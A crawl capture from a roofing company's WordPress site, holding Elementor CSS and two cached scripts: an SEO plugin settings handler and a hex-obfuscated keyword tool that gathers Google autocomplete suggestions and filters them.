Sans-serif;font-size:16px;font-weight:400;color:#6B6B6B;}.elementor-2008266 .elementor-element.elementor-element-4171a9be .elementor-button{background-color:var( --e-global-color-d48c32b );font-family:"Roboto", Sans-serif;font-size:28px;font-weight:500;line-height:28px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#00000033;border-radius:5px 5px 5px 5px;padding:21px 50px 21px 50px;}.elementor-2008266 .elementor-element.elementor-element-4171a9be .elementor-button-content-wrapper{flex-direction:row;}.elementor-2008266 .elementor-element.elementor-element-4171a9be .elementor-button .elementor-button-content-wrapper{gap:14px;}@media(min-width:768px){.elementor-2008266 .elementor-element.elementor-element-11c9adfc{width:100%;}.elementor-2008266 .elementor-element.elementor-element-54a7b426{width:69.649%;}.elementor-2008266 .elementor-element.elementor-element-5c20429{width:30.221%;}.elementor-2008266 .elementor-element.elementor-element-5a0d3d83{width:17.321%;}.elementor-2008266 .elementor-element.elementor-element-ef237f9{width:22.679%;}.elementor-2008266 .elementor-element.elementor-element-1e253dc8{width:20.893%;}.elementor-2008266 .elementor-element.elementor-element-77eea91f{width:20.089%;}.elementor-2008266 .elementor-element.elementor-element-20595d7c{width:19.001%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2008266 .elementor-element.elementor-element-11c9adfc{width:100%;}.elementor-2008266 .elementor-element.elementor-element-54a7b426{width:100%;}.elementor-2008266 .elementor-element.elementor-element-5c20429{width:100%;}.elementor-2008266 .elementor-element.elementor-element-4d59b52{width:50%;}.elementor-2008266 .elementor-element.elementor-element-26d3de44{width:50%;}.elementor-2008266 .elementor-element.elementor-element-40ca0a6e{width:50%;}.elementor-2008266 .elementor-element.elementor-element-4a691319{width:100%;}}@media(max-width:1024px){.elementor-2008266 .elementor-element.elementor-element-11c9adfc > .elementor-element-populated{margin:20px 20px 0px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-2008266 .elementor-element.elementor-element-64ff498f > .elementor-widget-container{margin:0px 0px -40px 0px;}.elementor-2008266 .elementor-element.elementor-element-64ff498f{font-size:26px;}.elementor-2008266 .elementor-element.elementor-element-54a7b426 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2008266 .elementor-element.elementor-element-3b62912a > .elementor-widget-container{margin:0px 0px -40px 0px;}.elementor-2008266 .elementor-element.elementor-element-3b62912a{font-size:26px;}.elementor-2008266 .elementor-element.elementor-element-167ff84 > .elementor-widget-container{background-position:top center;background-size:cover;}.elementor-2008266 .elementor-element.elementor-element-63c504e > .elementor-widget-container{background-position:top center;background-size:cover;}.elementor-widget-global .elementor-testimonial__name{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-call-to-action .elementor-cta__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-2008266 .elementor-element.elementor-element-22a38303{margin-top:0px;margin-bottom:0px;}}@media(max-width:767px){.elementor-2008266 .elementor-element.elementor-element-11c9adfc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-2008266 .elementor-element.elementor-element-1a2d31cd .elementor-heading-title{font-size:29px;line-height:38px;}body:not(.rtl) .elementor-2008266 .elementor-element.elementor-element-285cd509{left:1px;}body.rtl .elementor-2008266 .elementor-element.elementor-element-285cd509{right:1px;}.elementor-2008266 .elementor-element.elementor-element-285cd509{top:241px;}.elementor-2008266 .elementor-element.elementor-element-64ff498f{line-height:35px;}.elementor-2008266 .elementor-element.elementor-element-3b62912a{line-height:35px;}.elementor-widget-global .elementor-testimonial__name{font-size:var( --e-global-typography-primary-font-size );}.elementor-2008266 .elementor-element.elementor-element-4c6f811f .elementor-heading-title{font-size:29px;line-height:38px;}.elementor-widget-call-to-action .elementor-cta__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-2008266 .elementor-element.elementor-element-6d4abbee{text-align:center;}.elementor-2008266 .elementor-element.elementor-element-6d4abbee .elementor-heading-title{font-size:30px;}.elementor-2008266 .elementor-element.elementor-element-78ee49 .elementor-heading-title{font-size:42px;}.elementor-2008266 .elementor-element.elementor-element-1c531cbe .elementor-heading-title{line-height:31px;}.elementor-2008266 .elementor-element.elementor-element-10af04 .elementor-heading-title{font-size:36px;}.elementor-2008266 .elementor-element.elementor-element-4171a9be .elementor-button{font-size:19px;}}

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://www.iconroofing.com.au/wp-content/cache/autoptimize/js/autoptimize_single_2dd8bf3b606cb554d4b701eb6b24e909.js
body_size: -190
content:
jQuery(document).ready(function($){try{$('#advSilo').click(function(){$('#advanced-silo').toggle();});}catch(err){}
try{$("#advReset").click(function(){$("#wpu-silo-title").val('Article_headline');$("#wpu-silo-slug").val('primary_keyword_pagename');$("#wpu-article-title").val('Article_headline');$("#wpu-article-slug").val('primary_keyword_pagename');$("#wpu-altail-title").val('Article_headline');$("#wpu-altail-slug").val('primary_keyword_pagename');});}catch(err){}
try{$("#wpu-reset-styles").live("click",function(){$('.color-picker').miniColors('value','#000000');$("#wpus-link-size").val('13');$('select#wpus-link-size-type option:first').attr('selected',true);$("#wpus-line-height").val('1.5');return false;});function init(){$('.color-picker').miniColors({change:function(hex,rgb){$('#console').prepend('change: '+hex+', rgb('+rgb.r+', '+rgb.g+', '+rgb.b+')<br>');},open:function(hex,rgb){$('#console').prepend('open: '+hex+', rgb('+rgb.r+', '+rgb.g+', '+rgb.b+')<br>');},close:function(hex,rgb){$('#console').prepend('close: '+hex+', rgb('+rgb.r+', '+rgb.g+', '+rgb.b+')<br>');}});}
init();}catch(err){}});

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://www.iconroofing.com.au/wp-content/cache/autoptimize/js/autoptimize_single_b490caf529529bf1a268411e61e8220b.js
body_size: 1148
content:
var _0x88fc=["\x69\x6E\x70\x75\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x73\x65\x6C\x65\x63\x74","\x63\x6F\x70\x79","\x65\x78\x65\x63\x43\x6F\x6D\x6D\x61\x6E\x64","\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C","","\x20","\x20\x20","\x0A","\x73\x70\x6C\x69\x74","\x76\x61\x6C","\x23\x61\x64\x64\x6B\x65\x79\x77\x6F\x72\x64\x73","\x6C\x65\x6E\x67\x74\x68","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x53\x74\x6F\x70","\x23\x73\x74\x61\x72\x74\x6A\x6F\x62","\x52\x65\x73\x75\x6D\x65","\x44\x6F\x6E\x65","\x53\x74\x61\x72\x74\x20\x4A\x6F\x62","\x2F\x2F\x73\x75\x67\x67\x65\x73\x74\x71\x75\x65\x72\x69\x65\x73\x2E\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x2F\x73\x65\x61\x72\x63\x68","\x6A\x73\x6F\x6E\x70","\x63\x68\x72\x6F\x6D\x65","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x73\x63\x72\x6F\x6C\x6C\x48\x65\x69\x67\x68\x74","\x61\x6A\x61\x78","\x5C\x75\x30\x30\x33\x63\x62\x5C\x75\x30\x30\x33\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x75\x30\x30\x33\x63\x5C\x2F\x62\x5C\x75\x30\x30\x33\x65","\x5C\x75\x30\x30\x32\x36\x61\x6D\x70\x3B","\x26","\x5C\x75\x30\x30\x32\x36","\x5C\x75\x30\x30\x32\x36\x23\x33\x39\x3B","\x27","\x23\x33\x39\x3B","\x5C\x75\x32\x30\x31\x33","\x32\x30\x31\x33","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x68\x74\x74\x70","\x76\x61\x6C\x75\x65","\x66\x69\x6C\x74\x65\x72\x2D\x70\x6F\x73\x69\x74\x69\x76\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x66\x69\x6C\x74\x65\x72\x2D\x6E\x65\x67\x61\x74\x69\x76\x65","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x6E\x75\x6D\x6F\x66\x6B\x65\x79\x77\x6F\x72\x64\x73","\x20\x3A\x20","\x70\x6F\x73\x74","\x66\x6F\x72\x6D","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x6D\x65\x74\x68\x6F\x64","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x61\x63\x74\x69\x6F\x6E","\x68\x61\x73\x4F\x77\x6E\x50\x72\x6F\x70\x65\x72\x74\x79","\x74\x79\x70\x65","\x68\x69\x64\x64\x65\x6E","\x6E\x61\x6D\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79","\x73\x75\x62\x6D\x69\x74"];function copyFun(){var _0xbdf2x2=document[_0x88fc[1]](_0x88fc[0]);_0xbdf2x2[_0x88fc[2]]();document[_0x88fc[4]](_0x88fc[3])}var keywordsToDisplay=new Array();var hashMapResults={};var numOfInitialKeywords=0;var doWork=false;var keywordsToQuery=new Array();var keywordsToQueryIndex=0;var queryflag=false;window[_0x88fc[5]](DoJob,750);function StartJob(){if(doWork==false){keywordsToDisplay=new Array();hashMapResults={};keywordsToQuery=new Array();keywordsToQueryIndex=0;hashMapResults[_0x88fc[6]]=1;hashMapResults[_0x88fc[7]]=1;hashMapResults[_0x88fc[8]]=1;var _0xbdf2xb=jQuery(_0x88fc[12])[_0x88fc[11]]()[_0x88fc[10]](_0x88fc[9]);var _0xbdf2xc=0;for(_0xbdf2xc=0;_0xbdf2xc<_0xbdf2xb[_0x88fc[13]];_0xbdf2xc++){keywordsToQuery[keywordsToQuery[_0x88fc[13]]]=_0xbdf2xb[_0xbdf2xc];keywordsToDisplay[keywordsToDisplay[_0x88fc[13]]]=_0xbdf2xb[_0xbdf2xc];var _0xbdf2xd=0;for(_0xbdf2xd=0;_0xbdf2xd<26;_0xbdf2xd++){var _0xbdf2xe=String[_0x88fc[14]](97+_0xbdf2xd);var _0xbdf2xf=_0xbdf2xb[_0xbdf2xc]+_0x88fc[7]+_0xbdf2xe;keywordsToQuery[keywordsToQuery[_0x88fc[13]]]=_0xbdf2xf;hashMapResults[_0xbdf2xf]=1}};numOfInitialKeywords=keywordsToDisplay[_0x88fc[13]];FilterAndDisplay();doWork=true;jQuery(_0x88fc[16])[_0x88fc[11]](_0x88fc[15])}else{doWork=false;jQuery(_0x88fc[16])[_0x88fc[11]](_0x88fc[17])}}function DoJob(){if(doWork==true&&queryflag==false){if(keywordsToQueryIndex<keywordsToQuery[_0x88fc[13]]){var _0xbdf2x11=keywordsToQuery[keywordsToQueryIndex];QueryKeyword(_0xbdf2x11);keywordsToQueryIndex++}else{if(numOfInitialKeywords!=keywordsToDisplay[_0x88fc[13]]){alert(_0x88fc[18]);doWork=false;jQuery(_0x88fc[16])[_0x88fc[11]](_0x88fc[19])}else{keywordsToQueryIndex=0}}}}function QueryKeyword(_0xbdf2x13){var _0xbdf2x14=_0xbdf2x13;var _0xbdf2x15=_0x88fc[6];queryflag=true;jQuery[_0x88fc[25]]({url:_0x88fc[20],jsonp:_0x88fc[21],dataType:_0x88fc[21],data:{q:_0xbdf2x14,client:_0x88fc[22]},success:function(_0xbdf2x16){var _0xbdf2x17=_0xbdf2x16[1];var _0xbdf2xc=0;for(_0xbdf2xc=0;_0xbdf2xc<_0xbdf2x17[_0x88fc[13]];_0xbdf2xc++){var _0xbdf2x18=CleanVal(_0xbdf2x17[_0xbdf2xc]);if(hashMapResults[_0xbdf2x18]!=1){hashMapResults[_0xbdf2x18]=1;keywordsToDisplay[keywordsToDisplay[_0x88fc[13]]]=CleanVal(_0xbdf2x17[_0xbdf2xc]);keywordsToQuery[keywordsToQuery[_0x88fc[13]]]=_0xbdf2x18;var _0xbdf2xd=0;for(_0xbdf2xd=0;_0xbdf2xd<26;_0xbdf2xd++){var _0xbdf2xe=String[_0x88fc[14]](97+_0xbdf2xd);var _0xbdf2xf=_0xbdf2x18+_0x88fc[7]+_0xbdf2xe;keywordsToQuery[keywordsToQuery[_0x88fc[13]]]=_0xbdf2xf;hashMapResults[_0xbdf2xf]=1}}};FilterAndDisplay();var _0xbdf2x19=document[_0x88fc[1]](_0x88fc[0]);_0xbdf2x19[_0x88fc[23]]=_0xbdf2x19[_0x88fc[24]];queryflag=false}})}function CleanVal(_0xbdf2x1b){var _0xbdf2x1c=_0xbdf2x1b;_0xbdf2x1c=_0xbdf2x1c[_0x88fc[27]](_0x88fc[26],_0x88fc[6]);_0xbdf2x1c=_0xbdf2x1c[_0x88fc[27]](_0x88fc[28],_0x88fc[6]);_0xbdf2x1c=_0xbdf2x1c[_0x88fc[27]](_0x88fc[28],_0x88fc[6]);_0xbdf2x1c=_0xbdf2x1c[_0x88fc[27]](_0x88fc[26],_0x88fc[6]);_0xbdf2x1c=_0xbdf2x1c[_0x88fc[27]](_0x88fc[28],_0x88fc[6]);_0xbdf2x1c=_0xbdf2x1c[_0x88fc[27]](_0x88fc[26],_0x88fc[6]);_0xbdf2x1c=_0xbdf2x1c[_0x88fc[27]](_0x88fc[26],_0x88fc[6]);_0xbdf2x1c=_0xbdf2x1c[_0x88fc[27]](_0x88fc[28],_0x88fc[6]);_0xbdf2x1c=_0xbdf2x1c[_0x88fc[27]](_0x88fc[29],_0x88fc[30]);_0xbdf2x1c=_0xbdf2x1c[_0x88fc[27]](_0x88fc[26],_0x88fc[6]);_0xbdf2x1c=_0xbdf2x1c[_0x88fc[27]](_0x88fc[31],_0x88fc[6]);_0xbdf2x1c=_0xbdf2x1c[_0x88fc[27]](_0x88fc[32],_0x88fc[33]);_0xbdf2x1c=_0xbdf2x1c[_0x88fc[27]](_0x88fc[34],_0x88fc[33]);_0xbdf2x1c=_0xbdf2x1c[_0x88fc[27]](_0x88fc[28],_0x88fc[6]);_0xbdf2x1c=_0xbdf2x1c[_0x88fc[27]](_0x88fc[35],_0x88fc[36]);if(_0xbdf2x1c[_0x88fc[13]]>4&&_0xbdf2x1c[_0x88fc[37]](0,4)==_0x88fc[38]){_0xbdf2x1c=_0x88fc[6]};return _0xbdf2x1c}function Filter(_0xbdf2x1e){var _0xbdf2x17=_0xbdf2x1e;if(document[_0x88fc[1]](_0x88fc[40])[_0x88fc[39]][_0x88fc[13]]>0){var _0xbdf2x1f=new Array();var _0xbdf2x20=document[_0x88fc[1]](_0x88fc[40])[_0x88fc[39]][_0x88fc[10]](_0x88fc[9]);var _0xbdf2xc=0;for(_0xbdf2xc=0;_0xbdf2xc<_0xbdf2x17[_0x88fc[13]];_0xbdf2xc++){var _0xbdf2x21=_0xbdf2x17[_0xbdf2xc];var _0xbdf2x22=false;var _0xbdf2xd=0;for(_0xbdf2xd=0;_0xbdf2xd<_0xbdf2x20[_0x88fc[13]];_0xbdf2xd++){if(_0xbdf2x20[_0xbdf2xd][_0x88fc[13]]>0){if(_0xbdf2x21[_0x88fc[41]](_0xbdf2x20[_0xbdf2xd])!=-1){_0xbdf2x22=true;break}}};if(_0xbdf2x22){_0xbdf2x1f[_0xbdf2x1f[_0x88fc[13]]]=_0xbdf2x21}};_0xbdf2x17=_0xbdf2x1f};if(document[_0x88fc[1]](_0x88fc[42])[_0x88fc[39]][_0x88fc[13]]>0){var _0xbdf2x1f=new Array();var _0xbdf2x20=document[_0x88fc[1]](_0x88fc[42])[_0x88fc[39]][_0x88fc[10]](_0x88fc[9]);var _0xbdf2xc=0;for(_0xbdf2xc=0;_0xbdf2xc<_0xbdf2x17[_0x88fc[13]];_0xbdf2xc++){var _0xbdf2x21=_0xbdf2x17[_0xbdf2xc];var _0xbdf2x23=true;var _0xbdf2xd=0;for(_0xbdf2xd=0;_0xbdf2xd<_0xbdf2x20[_0x88fc[13]];_0xbdf2xd++){if(_0xbdf2x20[_0xbdf2xd][_0x88fc[13]]>0){if(_0xbdf2x21[_0x88fc[41]](_0xbdf2x20[_0xbdf2xd])>=0){_0xbdf2x23=false;break}}};if(_0xbdf2x23){_0xbdf2x1f[_0xbdf2x1f[_0x88fc[13]]]=_0xbdf2x21}};_0xbdf2x17=_0xbdf2x1f};return _0xbdf2x17}function FilterAndDisplay(){var _0xbdf2xc=0;var _0xbdf2x25=_0x88fc[6];var _0xbdf2x26=Filter(keywordsToDisplay);for(_0xbdf2xc=0;_0xbdf2xc<_0xbdf2x26[_0x88fc[13]];_0xbdf2xc++){_0xbdf2x25+=_0xbdf2x26[_0xbdf2xc];_0xbdf2x25+=_0x88fc[9]};document[_0x88fc[1]](_0x88fc[0])[_0x88fc[39]]=_0xbdf2x25;document[_0x88fc[1]](_0x88fc[44])[_0x88fc[43]]=_0x88fc[6]+_0xbdf2x26[_0x88fc[13]]+_0x88fc[45]+keywordsToDisplay[_0x88fc[13]]}function FilterIfNotWorking(){if(doWork==false){FilterAndDisplay()}}function post_to_url(_0xbdf2x29,_0xbdf2x2a,_0xbdf2x2b){_0xbdf2x2b=_0xbdf2x2b||_0x88fc[46];var _0xbdf2x2c=document[_0x88fc[48]](_0x88fc[47]);_0xbdf2x2c[_0x88fc[50]](_0x88fc[49],_0xbdf2x2b);_0xbdf2x2c[_0x88fc[50]](_0x88fc[51],_0xbdf2x29);for(var _0xbdf2x2d in _0xbdf2x2a){if(_0xbdf2x2a[_0x88fc[52]](_0xbdf2x2d)){var _0xbdf2x2e=document[_0x88fc[48]](_0x88fc[0]);_0xbdf2x2e[_0x88fc[50]](_0x88fc[53],_0x88fc[54]);_0xbdf2x2e[_0x88fc[50]](_0x88fc[55],_0xbdf2x2d);_0xbdf2x2e[_0x88fc[50]](_0x88fc[39],_0xbdf2x2a[_0xbdf2x2d]);_0xbdf2x2c[_0x88fc[56]](_0xbdf2x2e)}};document[_0x88fc[57]][_0x88fc[56]](_0xbdf2x2c);_0xbdf2x2c[_0x88fc[58]]()}